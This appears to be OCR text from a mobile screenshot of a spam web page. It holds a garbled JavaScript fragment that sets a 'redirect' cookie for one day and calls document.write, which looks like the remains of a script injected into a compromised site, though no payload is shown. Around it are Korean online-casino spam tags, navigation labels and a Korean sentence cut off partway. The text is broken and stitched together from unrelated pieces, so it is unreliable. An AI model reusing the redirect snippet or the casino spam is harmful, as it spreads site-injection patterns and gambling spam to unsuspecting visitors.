
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”
+time+”; path=/;
expires=”+date.toGMTString(),document.write(”)}
CATEGORIES
UNCATEGORIZED
TAGS
에비앙카지노
,
우리카지노 슈퍼카지노 개츠비카지노
,
인터넷
카지노
,
카니발카지노
,
퍼스트카지노
Post
Previous
PREVIOUS
navigation
Post
그것은 우리 모두의 시인이자 철